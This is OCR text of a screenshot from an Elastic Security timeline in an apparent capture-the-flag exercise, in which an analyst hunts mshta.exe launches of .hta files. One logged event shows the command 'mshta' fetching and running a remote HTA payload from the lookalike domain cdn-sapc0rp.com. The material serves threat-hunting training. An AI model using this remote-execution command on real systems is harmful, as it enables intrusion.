 Activities Applications Google Chrome Fri Sep 10 16:34:41 38%
Goc My Hor Ove [IM Free [CS gno scre (4) T Len Hor Bea Sea Sea Key
elastic-security-ctf-apac-7-12.kb.ap-southeast-1.aws.found.io:9243/s/security-analyst/app/security/ti... Update
elastic Search Elastic Cs
SA Security / Timelines
Untitled timeline
Untitled timeline Unsaved
Add a description
Processes Users Hosts Source IPs Destination IPs
8 3 2 0 0
Add to favorites Attach to case
Query 16 Correlation Analyzer Notes Pinned
Jun 7, 2020 @ 00:00:00.000 → Jun 18, 2020 @ 00:00:00.000 Refresh All data sources
You can use Timeline to investigate events, but you do not have the required permissions to save timelines for future use. If you need to save timelines, contact your Kibana
administrator.
( process.name: "mshta.exe" × )
OR ( ) + Add field
AND Filter process.args : *.hta KQL
+ Add filter
@timestamp 1 message event.category event.action host.name source.ip
Jun 16, 2020 @ 21:48:35.682 A new process has been cre... process created-process 29870w-win10.threebeesc... —
Jun 16, 2020 @ 21:48:35.682 Process Create: RuleName: t... process Process Create (rule: Proc... 29870w-win10.threebeesc... —
Jun 16, 2020 @ 21:47:29.204 A new process has been cre... process created-process 29870w-win10.threebeesc... —
Jun 16, 2020 @ 21:47:29.204 Process Create: RuleName: t... process Process Create (rule: Proc... 29870w-win10.threebeesc... —
Jun 13, 2020 @ 01:38:42.392 A new process has been cre... process created-process 56968w-win10.threebees... —
16 of 16 events 1 Updated 30 seconds ago
Event details
Message
A new process has been created. Creator Subject: Security ID: S-1-5-21-306913000-
1952305226-4064996415-1007 Account Name: sapcorp.admin Account Domain:
29870W-WIN10 Logon ID: 0x498DD4 Target Subject: Security ID: S-1-0-0 Account Nam...
- Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0xe40 New
Read More
Table JSON View
.hta
Field Value
t message A new process has been created.
Creator Subject:
process.args
t process.args mshta
http://www.cdn-
sapc0rp.com:7443/meow.hta
t process.command_line mshta
sapc0rp.com:7443/meow.hta